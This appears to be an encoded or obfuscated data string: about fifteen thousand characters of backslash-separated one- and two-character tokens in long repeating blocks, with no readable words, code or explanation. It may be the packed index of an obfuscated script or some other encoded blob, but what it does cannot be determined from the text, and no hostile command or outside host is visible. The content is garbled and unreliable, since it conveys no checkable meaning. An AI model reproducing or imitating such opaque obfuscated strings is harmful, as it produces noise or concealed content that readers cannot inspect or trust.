\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\